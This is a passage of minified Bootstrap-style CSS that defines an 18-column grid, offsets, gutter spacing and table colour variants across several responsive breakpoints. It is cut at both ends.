.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.row-cols-7>*{flex:0 0 auto;width:14.28571429%}.row-cols-8>*{flex:0 0 auto;width:12.5%}.row-cols-9>*{flex:0 0 auto;width:11.11111111%}.row-cols-10>*{flex:0 0 auto;width:10%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:5.55555556%}.col-2{flex:0 0 auto;width:11.11111111%}.col-3{flex:0 0 auto;width:16.66666667%}.col-4{flex:0 0 auto;width:22.22222222%}.col-5{flex:0 0 auto;width:27.77777778%}.col-6{flex:0 0 auto;width:33.33333333%}.col-7{flex:0 0 auto;width:38.88888889%}.col-8{flex:0 0 auto;width:44.44444444%}.col-9{flex:0 0 auto;width:50%}.col-10{flex:0 0 auto;width:55.55555556%}.col-11{flex:0 0 auto;width:61.11111111%}.col-12{flex:0 0 auto;width:66.66666667%}.col-13{flex:0 0 auto;width:72.22222222%}.col-14{flex:0 0 auto;width:77.77777778%}.col-15{flex:0 0 auto;width:83.33333333%}.col-16{flex:0 0 auto;width:88.88888889%}.col-17{flex:0 0 auto;width:94.44444444%}.col-18{flex:0 0 auto;width:100%}.offset-1{margin-left:5.55555556%}.offset-2{margin-left:11.11111111%}.offset-3{margin-left:16.66666667%}.offset-4{margin-left:22.22222222%}.offset-5{margin-left:27.77777778%}.offset-6{margin-left:33.33333333%}.offset-7{margin-left:38.88888889%}.offset-8{margin-left:44.44444444%}.offset-9{margin-left:50%}.offset-10{margin-left:55.55555556%}.offset-11{margin-left:61.11111111%}.offset-12{margin-left:66.66666667%}.offset-13{margin-left:72.22222222%}.offset-14{margin-left:77.77777778%}.offset-15{margin-left:83.33333333%}.offset-16{margin-left:88.88888889%}.offset-17{margin-left:94.44444444%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.125rem}.g-1,.gy-1{--bs-gutter-y:0.125rem}.g-2,.gx-2{--bs-gutter-x:0.25rem}.g-2,.gy-2{--bs-gutter-y:0.25rem}.g-3,.gx-3{--bs-gutter-x:0.375rem}.g-3,.gy-3{--bs-gutter-y:0.375rem}.g-4,.gx-4{--bs-gutter-x:0.5rem}.g-4,.gy-4{--bs-gutter-y:0.5rem}.g-5,.gx-5{--bs-gutter-x:0.75rem}.g-5,.gy-5{--bs-gutter-y:0.75rem}.g-6,.gx-6{--bs-gutter-x:1rem}.g-6,.gy-6{--bs-gutter-y:1rem}.g-7,.gx-7{--bs-gutter-x:1.25rem}.g-7,.gy-7{--bs-gutter-y:1.25rem}.g-8,.gx-8{--bs-gutter-x:1.5rem}.g-8,.gy-8{--bs-gutter-y:1.5rem}.g-9,.gx-9{--bs-gutter-x:1.75rem}.g-9,.gy-9{--bs-gutter-y:1.75rem}.g-10,.gx-10{--bs-gutter-x:2rem}.g-10,.gy-10{--bs-gutter-y:2rem}.g-11,.gx-11{--bs-gutter-x:2.5rem}.g-11,.gy-11{--bs-gutter-y:2.5rem}.g-12,.gx-12{--bs-gutter-x:3rem}.g-12,.gy-12{--bs-gutter-y:3rem}.g-13,.gx-13{--bs-gutter-x:4rem}.g-13,.gy-13{--bs-gutter-y:4rem}.g-14,.gx-14{--bs-gutter-x:5rem}.g-14,.gy-14{--bs-gutter-y:5rem}.g-15,.gx-15{--bs-gutter-x:7.5rem}.g-15,.gy-15{--bs-gutter-y:7.5rem}.g-16,.gx-16{--bs-gutter-x:10rem}.g-16,.gy-16{--bs-gutter-y:10rem}.g-17,.gx-17{--bs-gutter-x:12.5rem}.g-17,.gy-17{--bs-gutter-y:12.5rem}.g-18,.gx-18{--bs-gutter-x:15rem}.g-18,.gy-18{--bs-gutter-y:15rem}.g-19,.gx-19{--bs-gutter-x:17.5rem}.g-19,.gy-19{--bs-gutter-y:17.5rem}.g-20,.gx-20{--bs-gutter-x:20rem}.g-20,.gy-20{--bs-gutter-y:20rem}@media (min-width:500px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.row-cols-sm-7>*{flex:0 0 auto;width:14.28571429%}.row-cols-sm-8>*{flex:0 0 auto;width:12.5%}.row-cols-sm-9>*{flex:0 0 auto;width:11.11111111%}.row-cols-sm-10>*{flex:0 0 auto;width:10%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:5.55555556%}.col-sm-2{flex:0 0 auto;width:11.11111111%}.col-sm-3{flex:0 0 auto;width:16.66666667%}.col-sm-4{flex:0 0 auto;width:22.22222222%}.col-sm-5{flex:0 0 auto;width:27.77777778%}.col-sm-6{flex:0 0 auto;width:33.33333333%}.col-sm-7{flex:0 0 auto;width:38.88888889%}.col-sm-8{flex:0 0 auto;width:44.44444444%}.col-sm-9{flex:0 0 auto;width:50%}.col-sm-10{flex:0 0 auto;width:55.55555556%}.col-sm-11{flex:0 0 auto;width:61.11111111%}.col-sm-12{flex:0 0 auto;width:66.66666667%}.col-sm-13{flex:0 0 auto;width:72.22222222%}.col-sm-14{flex:0 0 auto;width:77.77777778%}.col-sm-15{flex:0 0 auto;width:83.33333333%}.col-sm-16{flex:0 0 auto;width:88.88888889%}.col-sm-17{flex:0 0 auto;width:94.44444444%}.col-sm-18{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:5.55555556%}.offset-sm-2{margin-left:11.11111111%}.offset-sm-3{margin-left:16.66666667%}.offset-sm-4{margin-left:22.22222222%}.offset-sm-5{margin-left:27.77777778%}.offset-sm-6{margin-left:33.33333333%}.offset-sm-7{margin-left:38.88888889%}.offset-sm-8{margin-left:44.44444444%}.offset-sm-9{margin-left:50%}.offset-sm-10{margin-left:55.55555556%}.offset-sm-11{margin-left:61.11111111%}.offset-sm-12{margin-left:66.66666667%}.offset-sm-13{margin-left:72.22222222%}.offset-sm-14{margin-left:77.77777778%}.offset-sm-15{margin-left:83.33333333%}.offset-sm-16{margin-left:88.88888889%}.offset-sm-17{margin-left:94.44444444%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.125rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.125rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.25rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.25rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:0.375rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:0.375rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:0.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:0.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:0.75rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:0.75rem}.g-sm-6,.gx-sm-6{--bs-gutter-x:1rem}.g-sm-6,.gy-sm-6{--bs-gutter-y:1rem}.g-sm-7,.gx-sm-7{--bs-gutter-x:1.25rem}.g-sm-7,.gy-sm-7{--bs-gutter-y:1.25rem}.g-sm-8,.gx-sm-8{--bs-gutter-x:1.5rem}.g-sm-8,.gy-sm-8{--bs-gutter-y:1.5rem}.g-sm-9,.gx-sm-9{--bs-gutter-x:1.75rem}.g-sm-9,.gy-sm-9{--bs-gutter-y:1.75rem}.g-sm-10,.gx-sm-10{--bs-gutter-x:2rem}.g-sm-10,.gy-sm-10{--bs-gutter-y:2rem}.g-sm-11,.gx-sm-11{--bs-gutter-x:2.5rem}.g-sm-11,.gy-sm-11{--bs-gutter-y:2.5rem}.g-sm-12,.gx-sm-12{--bs-gutter-x:3rem}.g-sm-12,.gy-sm-12{--bs-gutter-y:3rem}.g-sm-13,.gx-sm-13{--bs-gutter-x:4rem}.g-sm-13,.gy-sm-13{--bs-gutter-y:4rem}.g-sm-14,.gx-sm-14{--bs-gutter-x:5rem}.g-sm-14,.gy-sm-14{--bs-gutter-y:5rem}.g-sm-15,.gx-sm-15{--bs-gutter-x:7.5rem}.g-sm-15,.gy-sm-15{--bs-gutter-y:7.5rem}.g-sm-16,.gx-sm-16{--bs-gutter-x:10rem}.g-sm-16,.gy-sm-16{--bs-gutter-y:10rem}.g-sm-17,.gx-sm-17{--bs-gutter-x:12.5rem}.g-sm-17,.gy-sm-17{--bs-gutter-y:12.5rem}.g-sm-18,.gx-sm-18{--bs-gutter-x:15rem}.g-sm-18,.gy-sm-18{--bs-gutter-y:15rem}.g-sm-19,.gx-sm-19{--bs-gutter-x:17.5rem}.g-sm-19,.gy-sm-19{--bs-gutter-y:17.5rem}.g-sm-20,.gx-sm-20{--bs-gutter-x:20rem}.g-sm-20,.gy-sm-20{--bs-gutter-y:20rem}}@media (min-width:800px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.row-cols-md-7>*{flex:0 0 auto;width:14.28571429%}.row-cols-md-8>*{flex:0 0 auto;width:12.5%}.row-cols-md-9>*{flex:0 0 auto;width:11.11111111%}.row-cols-md-10>*{flex:0 0 auto;width:10%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:5.55555556%}.col-md-2{flex:0 0 auto;width:11.11111111%}.col-md-3{flex:0 0 auto;width:16.66666667%}.col-md-4{flex:0 0 auto;width:22.22222222%}.col-md-5{flex:0 0 auto;width:27.77777778%}.col-md-6{flex:0 0 auto;width:33.33333333%}.col-md-7{flex:0 0 auto;width:38.88888889%}.col-md-8{flex:0 0 auto;width:44.44444444%}.col-md-9{flex:0 0 auto;width:50%}.col-md-10{flex:0 0 auto;width:55.55555556%}.col-md-11{flex:0 0 auto;width:61.11111111%}.col-md-12{flex:0 0 auto;width:66.66666667%}.col-md-13{flex:0 0 auto;width:72.22222222%}.col-md-14{flex:0 0 auto;width:77.77777778%}.col-md-15{flex:0 0 auto;width:83.33333333%}.col-md-16{flex:0 0 auto;width:88.88888889%}.col-md-17{flex:0 0 auto;width:94.44444444%}.col-md-18{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:5.55555556%}.offset-md-2{margin-left:11.11111111%}.offset-md-3{margin-left:16.66666667%}.offset-md-4{margin-left:22.22222222%}.offset-md-5{margin-left:27.77777778%}.offset-md-6{margin-left:33.33333333%}.offset-md-7{margin-left:38.88888889%}.offset-md-8{margin-left:44.44444444%}.offset-md-9{margin-left:50%}.offset-md-10{margin-left:55.55555556%}.offset-md-11{margin-left:61.11111111%}.offset-md-12{margin-left:66.66666667%}.offset-md-13{margin-left:72.22222222%}.offset-md-14{margin-left:77.77777778%}.offset-md-15{margin-left:83.33333333%}.offset-md-16{margin-left:88.88888889%}.offset-md-17{margin-left:94.44444444%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.125rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.125rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.25rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.25rem}.g-md-3,.gx-md-3{--bs-gutter-x:0.375rem}.g-md-3,.gy-md-3{--bs-gutter-y:0.375rem}.g-md-4,.gx-md-4{--bs-gutter-x:0.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:0.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:0.75rem}.g-md-5,.gy-md-5{--bs-gutter-y:0.75rem}.g-md-6,.gx-md-6{--bs-gutter-x:1rem}.g-md-6,.gy-md-6{--bs-gutter-y:1rem}.g-md-7,.gx-md-7{--bs-gutter-x:1.25rem}.g-md-7,.gy-md-7{--bs-gutter-y:1.25rem}.g-md-8,.gx-md-8{--bs-gutter-x:1.5rem}.g-md-8,.gy-md-8{--bs-gutter-y:1.5rem}.g-md-9,.gx-md-9{--bs-gutter-x:1.75rem}.g-md-9,.gy-md-9{--bs-gutter-y:1.75rem}.g-md-10,.gx-md-10{--bs-gutter-x:2rem}.g-md-10,.gy-md-10{--bs-gutter-y:2rem}.g-md-11,.gx-md-11{--bs-gutter-x:2.5rem}.g-md-11,.gy-md-11{--bs-gutter-y:2.5rem}.g-md-12,.gx-md-12{--bs-gutter-x:3rem}.g-md-12,.gy-md-12{--bs-gutter-y:3rem}.g-md-13,.gx-md-13{--bs-gutter-x:4rem}.g-md-13,.gy-md-13{--bs-gutter-y:4rem}.g-md-14,.gx-md-14{--bs-gutter-x:5rem}.g-md-14,.gy-md-14{--bs-gutter-y:5rem}.g-md-15,.gx-md-15{--bs-gutter-x:7.5rem}.g-md-15,.gy-md-15{--bs-gutter-y:7.5rem}.g-md-16,.gx-md-16{--bs-gutter-x:10rem}.g-md-16,.gy-md-16{--bs-gutter-y:10rem}.g-md-17,.gx-md-17{--bs-gutter-x:12.5rem}.g-md-17,.gy-md-17{--bs-gutter-y:12.5rem}.g-md-18,.gx-md-18{--bs-gutter-x:15rem}.g-md-18,.gy-md-18{--bs-gutter-y:15rem}.g-md-19,.gx-md-19{--bs-gutter-x:17.5rem}.g-md-19,.gy-md-19{--bs-gutter-y:17.5rem}.g-md-20,.gx-md-20{--bs-gutter-x:20rem}.g-md-20,.gy-md-20{--bs-gutter-y:20rem}}@media (min-width:1200px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.row-cols-lg-7>*{flex:0 0 auto;width:14.28571429%}.row-cols-lg-8>*{flex:0 0 auto;width:12.5%}.row-cols-lg-9>*{flex:0 0 auto;width:11.11111111%}.row-cols-lg-10>*{flex:0 0 auto;width:10%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:5.55555556%}.col-lg-2{flex:0 0 auto;width:11.11111111%}.col-lg-3{flex:0 0 auto;width:16.66666667%}.col-lg-4{flex:0 0 auto;width:22.22222222%}.col-lg-5{flex:0 0 auto;width:27.77777778%}.col-lg-6{flex:0 0 auto;width:33.33333333%}.col-lg-7{flex:0 0 auto;width:38.88888889%}.col-lg-8{flex:0 0 auto;width:44.44444444%}.col-lg-9{flex:0 0 auto;width:50%}.col-lg-10{flex:0 0 auto;width:55.55555556%}.col-lg-11{flex:0 0 auto;width:61.11111111%}.col-lg-12{flex:0 0 auto;width:66.66666667%}.col-lg-13{flex:0 0 auto;width:72.22222222%}.col-lg-14{flex:0 0 auto;width:77.77777778%}.col-lg-15{flex:0 0 auto;width:83.33333333%}.col-lg-16{flex:0 0 auto;width:88.88888889%}.col-lg-17{flex:0 0 auto;width:94.44444444%}.col-lg-18{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:5.55555556%}.offset-lg-2{margin-left:11.11111111%}.offset-lg-3{margin-left:16.66666667%}.offset-lg-4{margin-left:22.22222222%}.offset-lg-5{margin-left:27.77777778%}.offset-lg-6{margin-left:33.33333333%}.offset-lg-7{margin-left:38.88888889%}.offset-lg-8{margin-left:44.44444444%}.offset-lg-9{margin-left:50%}.offset-lg-10{margin-left:55.55555556%}.offset-lg-11{margin-left:61.11111111%}.offset-lg-12{margin-left:66.66666667%}.offset-lg-13{margin-left:72.22222222%}.offset-lg-14{margin-left:77.77777778%}.offset-lg-15{margin-left:83.33333333%}.offset-lg-16{margin-left:88.88888889%}.offset-lg-17{margin-left:94.44444444%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.125rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.125rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.25rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.25rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:0.375rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:0.375rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:0.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:0.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:0.75rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:0.75rem}.g-lg-6,.gx-lg-6{--bs-gutter-x:1rem}.g-lg-6,.gy-lg-6{--bs-gutter-y:1rem}.g-lg-7,.gx-lg-7{--bs-gutter-x:1.25rem}.g-lg-7,.gy-lg-7{--bs-gutter-y:1.25rem}.g-lg-8,.gx-lg-8{--bs-gutter-x:1.5rem}.g-lg-8,.gy-lg-8{--bs-gutter-y:1.5rem}.g-lg-9,.gx-lg-9{--bs-gutter-x:1.75rem}.g-lg-9,.gy-lg-9{--bs-gutter-y:1.75rem}.g-lg-10,.gx-lg-10{--bs-gutter-x:2rem}.g-lg-10,.gy-lg-10{--bs-gutter-y:2rem}.g-lg-11,.gx-lg-11{--bs-gutter-x:2.5rem}.g-lg-11,.gy-lg-11{--bs-gutter-y:2.5rem}.g-lg-12,.gx-lg-12{--bs-gutter-x:3rem}.g-lg-12,.gy-lg-12{--bs-gutter-y:3rem}.g-lg-13,.gx-lg-13{--bs-gutter-x:4rem}.g-lg-13,.gy-lg-13{--bs-gutter-y:4rem}.g-lg-14,.gx-lg-14{--bs-gutter-x:5rem}.g-lg-14,.gy-lg-14{--bs-gutter-y:5rem}.g-lg-15,.gx-lg-15{--bs-gutter-x:7.5rem}.g-lg-15,.gy-lg-15{--bs-gutter-y:7.5rem}.g-lg-16,.gx-lg-16{--bs-gutter-x:10rem}.g-lg-16,.gy-lg-16{--bs-gutter-y:10rem}.g-lg-17,.gx-lg-17{--bs-gutter-x:12.5rem}.g-lg-17,.gy-lg-17{--bs-gutter-y:12.5rem}.g-lg-18,.gx-lg-18{--bs-gutter-x:15rem}.g-lg-18,.gy-lg-18{--bs-gutter-y:15rem}.g-lg-19,.gx-lg-19{--bs-gutter-x:17.5rem}.g-lg-19,.gy-lg-19{--bs-gutter-y:17.5rem}.g-lg-20,.gx-lg-20{--bs-gutter-x:20rem}.g-lg-20,.gy-lg-20{--bs-gutter-y:20rem}}@media (min-width:1600px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.row-cols-xl-7>*{flex:0 0 auto;width:14.28571429%}.row-cols-xl-8>*{flex:0 0 auto;width:12.5%}.row-cols-xl-9>*{flex:0 0 auto;width:11.11111111%}.row-cols-xl-10>*{flex:0 0 auto;width:10%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:5.55555556%}.col-xl-2{flex:0 0 auto;width:11.11111111%}.col-xl-3{flex:0 0 auto;width:16.66666667%}.col-xl-4{flex:0 0 auto;width:22.22222222%}.col-xl-5{flex:0 0 auto;width:27.77777778%}.col-xl-6{flex:0 0 auto;width:33.33333333%}.col-xl-7{flex:0 0 auto;width:38.88888889%}.col-xl-8{flex:0 0 auto;width:44.44444444%}.col-xl-9{flex:0 0 auto;width:50%}.col-xl-10{flex:0 0 auto;width:55.55555556%}.col-xl-11{flex:0 0 auto;width:61.11111111%}.col-xl-12{flex:0 0 auto;width:66.66666667%}.col-xl-13{flex:0 0 auto;width:72.22222222%}.col-xl-14{flex:0 0 auto;width:77.77777778%}.col-xl-15{flex:0 0 auto;width:83.33333333%}.col-xl-16{flex:0 0 auto;width:88.88888889%}.col-xl-17{flex:0 0 auto;width:94.44444444%}.col-xl-18{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:5.55555556%}.offset-xl-2{margin-left:11.11111111%}.offset-xl-3{margin-left:16.66666667%}.offset-xl-4{margin-left:22.22222222%}.offset-xl-5{margin-left:27.77777778%}.offset-xl-6{margin-left:33.33333333%}.offset-xl-7{margin-left:38.88888889%}.offset-xl-8{margin-left:44.44444444%}.offset-xl-9{margin-left:50%}.offset-xl-10{margin-left:55.55555556%}.offset-xl-11{margin-left:61.11111111%}.offset-xl-12{margin-left:66.66666667%}.offset-xl-13{margin-left:72.22222222%}.offset-xl-14{margin-left:77.77777778%}.offset-xl-15{margin-left:83.33333333%}.offset-xl-16{margin-left:88.88888889%}.offset-xl-17{margin-left:94.44444444%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.125rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.125rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.25rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.25rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:0.375rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:0.375rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:0.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:0.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:0.75rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:0.75rem}.g-xl-6,.gx-xl-6{--bs-gutter-x:1rem}.g-xl-6,.gy-xl-6{--bs-gutter-y:1rem}.g-xl-7,.gx-xl-7{--bs-gutter-x:1.25rem}.g-xl-7,.gy-xl-7{--bs-gutter-y:1.25rem}.g-xl-8,.gx-xl-8{--bs-gutter-x:1.5rem}.g-xl-8,.gy-xl-8{--bs-gutter-y:1.5rem}.g-xl-9,.gx-xl-9{--bs-gutter-x:1.75rem}.g-xl-9,.gy-xl-9{--bs-gutter-y:1.75rem}.g-xl-10,.gx-xl-10{--bs-gutter-x:2rem}.g-xl-10,.gy-xl-10{--bs-gutter-y:2rem}.g-xl-11,.gx-xl-11{--bs-gutter-x:2.5rem}.g-xl-11,.gy-xl-11{--bs-gutter-y:2.5rem}.g-xl-12,.gx-xl-12{--bs-gutter-x:3rem}.g-xl-12,.gy-xl-12{--bs-gutter-y:3rem}.g-xl-13,.gx-xl-13{--bs-gutter-x:4rem}.g-xl-13,.gy-xl-13{--bs-gutter-y:4rem}.g-xl-14,.gx-xl-14{--bs-gutter-x:5rem}.g-xl-14,.gy-xl-14{--bs-gutter-y:5rem}.g-xl-15,.gx-xl-15{--bs-gutter-x:7.5rem}.g-xl-15,.gy-xl-15{--bs-gutter-y:7.5rem}.g-xl-16,.gx-xl-16{--bs-gutter-x:10rem}.g-xl-16,.gy-xl-16{--bs-gutter-y:10rem}.g-xl-17,.gx-xl-17{--bs-gutter-x:12.5rem}.g-xl-17,.gy-xl-17{--bs-gutter-y:12.5rem}.g-xl-18,.gx-xl-18{--bs-gutter-x:15rem}.g-xl-18,.gy-xl-18{--bs-gutter-y:15rem}.g-xl-19,.gx-xl-19{--bs-gutter-x:17.5rem}.g-xl-19,.gy-xl-19{--bs-gutter-y:17.5rem}.g-xl-20,.gx-xl-20{--bs-gutter-x:20rem}.g-xl-20,.gy-xl-20{--bs-gutter-y:20rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb), 0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb), 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:499.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:799.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media 